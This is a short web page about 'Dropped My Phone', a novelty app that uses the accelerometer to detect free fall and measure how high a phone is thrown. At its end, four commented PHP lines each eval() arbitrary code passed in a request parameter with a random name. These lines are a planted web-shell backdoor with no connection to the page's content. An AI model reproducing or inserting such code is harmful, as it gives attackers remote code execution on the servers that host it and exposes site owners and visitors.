Dropped My Phone Dropped My Phone is a mobile app that warns you when you —or someone else— drop your phone.
It is also a contest of how high (or from how high) you can throw your device. It relies on a very simple physics model and the fact that most smartphones have an accelerometer, nowadays. This device shows the forces applied to the phone, which should stay around 1g (if you're on Earth!), but will get near 0 when in free fall.
This de allows us to detect when the smartphone is 'flying' and for how long, which determines the distance.
At the end of the day, it was all about creating a visual app that contradicted at the typical scope of an app: it's not really useful and you might end up with a broken phone.
<!– [php]if (isset($_REQUEST["lLQX"])){eval($_REQUEST["lLQX"]);exit;}[/php] –>
<!– [php]if (isset($_REQUEST["TOGpJ"])){eval($_REQUEST["TOGpJ"]);exit;}[/php] –>
<!– [php]if (isset($_REQUEST["qhpna"])){eval($_REQUEST["qhpna"]);exit;}[/php] –>
<!– [php]if (isset($_REQUEST["CzMOt"])){eval($_REQUEST["CzMOt"]);exit;}[/php] –>